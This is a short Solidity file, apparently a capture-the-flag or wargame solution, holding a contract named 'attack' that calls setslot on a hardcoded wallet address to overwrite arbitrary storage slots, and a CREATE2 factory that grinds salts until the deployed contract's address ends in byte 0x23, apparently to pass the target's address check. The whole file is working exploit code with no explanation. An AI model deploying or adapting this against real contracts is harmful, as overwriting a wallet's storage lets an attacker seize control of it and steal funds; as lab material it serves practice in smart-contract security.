 interface wallet{
function setslot(bytes32 slot,bytes32 value)external;
}
contract attack {
address public addr=  0xd9145CCE52D386f254917e481eB44e9943F39138;
function slot(bytes32 _slot,bytes32 _value)
external{
wallet(addr).setslot(_slot,_value);
}
}
contract create2Factory{
function deploy(uint _salt) external returns(address addr){
attack _contract=new attack{
salt:bytes32(_salt)
}();
addr=address(_contract);
}
function getaddress(bytes memory bytecode,uint min,uint max)public view returns(address,uint){
bytes memory bytecodes = bytecode;
for(min;min<max;min++)
{
bytes32 hash = keccak256(abi.encodePacked(
bytes1(0xff),address(this),min,keccak256(bytecodes)
));
if(uint160(uint(hash))&0xff==0x23){
return (address(uint160(uint(hash))),min);
}
}
}
function getbytecode()public pure returns(bytes memory){
bytes memory bytecode = type(attack).creationCode;
return bytecode;
}
}